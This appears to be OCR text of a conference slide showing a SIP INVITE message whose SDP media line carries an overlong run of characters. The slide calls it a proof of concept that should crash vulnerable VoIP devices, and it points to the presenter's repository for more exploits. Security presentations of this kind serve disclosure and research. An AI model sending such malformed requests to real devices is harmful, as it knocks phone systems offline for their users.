
INVITE sip:x SIP/2.0
Content-Length: 388
v=0
o=jdoe 2890844526
2890842807 IN IP4
10.47.16.5
c=IN IP4 24.2.17.12
t=2873397496 2873404696
a=recvonly
m=audio 49170
aaaaaaaaaa...aaaaaaaa
Only the last line matters. This simple
PoC should crash a vulnerable device.
This and other exploits are available
via the presentation author's GitHub
repo